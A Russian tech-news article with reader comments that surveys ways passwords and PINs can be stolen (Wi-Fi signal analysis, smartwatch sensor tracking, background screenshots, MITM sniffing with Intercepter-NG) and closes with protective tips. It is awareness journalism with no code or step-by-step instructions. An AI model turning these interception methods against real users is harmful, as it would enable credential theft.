

Бывший технический директор компании SpringSource Адриан Колье рассказал, как перехватить PIN-код с помощью анализа сигнала Wi-Fi. Технологию он назвал WindTalker.

Колье установил, что движения пальцев по экрану влияют на сигнал Wi-Fi. Если злоумышленник создаст точку доступа, то он сможет отследить эти микропомехи.

В эксперименте Колье удалось взломать аккаунт Alipay, платёжной системы компании Alibaba. Приложение выдало ему три варианта пароля, и один из них подошел.

Точность метода – 68%. Чем больше данных, тем точнее анализ. Чем больше попыток ввода допускает приложение, тем больше шансов ввести правильный пароль.

Движения фитнес-трекера или умных часов тоже «сдают» пароль

Если хакер установит специальный сканер рядом с вашим рабочим местом, банкоматом или терминалом, он сможет получить пароль или PIN-код, отследив движение ваших рук по фитнес-трекеру или смарт-часам.

Эксперимент провели сотрудники Технологического института Стивенса и Бингемтонского университета (США). Они разработали сканер, отслеживающий электромагнитное излучение от датчиков в смарт-часах и трекерах. Данные со сканера передавали по Bluetooth.

Результаты сканирования обрабатывали в приложении, которое определяет до 5 тыс. ключевых движений. Для создания алгоритма задействовали двух десятков пользователей, две модели умных часов и фитнес-браслет со стандартным девятиосным акселерометром.

С первой попытки пароль распознавался в 80% случаев, со второй (если пользователь два раза вводит одну и ту же комбинацию) – в 90%. Чем больше сенсоров в носимом устройстве (гироскопов, магнитометров, акселерометров), тем выше точность. Положение руки на неё не влияет.



Даже скриншоты выдадут ваш пароль

Ваш компьютер технически может сделать скриншот в любой момент, в том числе когда вы вводите пароль. Возможность еще в ноябре 2017 года обнаружил основатель компании Fastlane Tools Феликс Краузе.

Скриншот делает функция CGWindowListCreateImage. Разрешения от пользователя она не требует.

Вирус, который снимает скриншоты, может работать в фоновом режиме. Он всё равно будет иметь доступ буквально к каждому пикселю.



Переходим к настоящему взлому. MITM-атаки

MITM (Man-in-the-middle) – атаки типа «человек посередине». Чаще всего для перехвата паролей и кук (cookies) с помощью атак этого типа используют снифферы вроде Intercepter-NG.

Перехваченные данные позволяют заходить в чужие аккаунты, видеть загруженные файлы и т.д. Кроме того, приложение позволяет принудительно удалить куки пользователя, заставив его повторно пройти авторизацию.

Раньше инструмент позволял перехватывать даже пароли от iCloud. Но разработчики Apple уже пофиксили это.

Другие способы перехвата трафика (в том числе паролей) также существуют. Даже если это пароли от HTTPS-ресурсов. Главное, чтобы устройство жертвы находилось в той же Wi-Fi-сети, что и устройство хакера.

Как защититься от таких хардкорных методов

1. Не оставляйте смартфон лежать экраном вверх . Тогда ни тепловизор, ни фото отпечатков на экране вам не страшны.

2. Не вводите пароли в публичных Wi-Fi-сетях . Пользование надежным платным VPN снижает риск, но полностью взлом не исключает.

3. Когда вводите пароли в приложениях, не включайте функцию их отображения . Иначе пароль могут быстро сфотографировать, либо вирус сделает скриншот.

4. Прикрывайте рукой экран, когда вводите графический ключ . Желательно устанавливать ключ, начинающийся не от угла дисплея. А лучше выбирайте смартфоны со сканером отпечатка или другим способом биометрической идентификации – так надёжнее.

5. Не вводите пароли и PIN-коды рукой, на которой носите смарт-часы или фитнес-трекер . Тут всё понятно.

Также существуют приложения, которые автоматически отправляют данные о злоумышленнике, который неправильно ввел пароль от вашего смартфона. Одни из самых популярных – Prey Anti-Theft для iOS и Lockwatch для Android. Они бесшумно делают фото и отправляют его вам на e-mail вместе с GPS-координатами. Главное, чтобы GPS и доступ в интернет были активны.

(71 голосов, общий рейтинг: 4.14 из 5)

Хочешь больше? Подпишись на наш Telegram.

Злоумышленники могут украсть ваши пароли у всех на виду.

Ксения Шестакова

Живу в будущем. Разбираю сложные технологии на простые составляющие.

В смартфонах Android нашли скрытую видеорекламу, которая разряжает батарею

Все фотожабы с Тимом Куком и новым iPad mini. Родился новый мем

Apple запретила подключать к новому Mac Pro видеокарты, но что тогда можно? Компания озвучила список

Греф предложил создать новую платежную систему как альтернативу картам Мир

Ноунейм-магазины в России запустили предзаказ на шлем Apple Vision Pro. Стоит в два раза дороже

Скорость SSD в базовом MacBook Air 15 на 256 ГБ в два раза ниже, чем в моделях с большей памятью

В бете iOS 17 так и не появилась загрузка сторонних приложений, но Крейг Федериги намекнул, что всё может измениться

Вебинар на тему: как очистить оперативную память iPhone для запуска требовательных программ

Месяц играю в Steam Deck. Стоит ли покупать эту консоль в 2023 году

6 новых фильмов 2023 года, которые вы точно еще не видели. Уже в хорошем качестве

Комментарии 29

ohaha 22 марта 2019

Как страшно жить

Aleksandr10rus 22 марта 2019

Все, гораздо проще, есть уйма способов, что бы вы сами разблокировали свой смартфон “добровольно”, а технология Face iD – так вообще все упрощает )))

22 марта 2019

axinfernis 22 марта 2019

pLoskutov 22 марта 2019

Aleksandr10rus 22 марта 2019

Kaizer Soze 22 марта 2019

Antisuicide 22 марта 2019

Удачи вам в этом нелегком деле

probook 22 марта 2019

22 марта 2019

Для андроида мудреные способы не нужны. Любой смарт взламывается за 5-10 минут, если к нему есть физический доступ. Если нет – то задача на немного усложняется, но ничего невозможного нет.

iBolobay 22 марта 2019

iphoneriddick 22 марта 2019

Паяльник откроет любые пароли

ɬ์์ɬ์์ɬ์์ɬ์์✯̭J̭҉̭̲—̭҉̭̲Ḽ҉̭̲I̭҉̭̲ ̭̭G̭҉̭a̭̭ ̭̭҉̭̭̭✯͜͡ɬ์์ɬ์์ɬ์์ 22 марта 2019

iphoneriddick 22 марта 2019

probook 22 марта 2019

А еще могут дать по голове, затащить в темный чулан, и с помощью паяльника выудить все ваши коды и пароли.

Как защититься от такого хардкорного метода??

Не выносите телефон из дома., при каждом удобном случае говорите во все услышанье что телефона при вас нету, хорошо поможет футболка с надписью “Телефон оставил дома”.

А если все таки пришлось вынести телефон из дома (может быть и такое) то ни в коем случае не доставайте его из кармана, демонстрируя свою состоятельность, иначе вы немедленно привлечете внимание потенциальных грабителей и жуликов. Не забывайте, есть много мест (например туалет) для уединения с телефоном, где можно им пользоваться, не привлекая внимания, в отсутствии посторонних глаз.

Источник: www.iphones.ru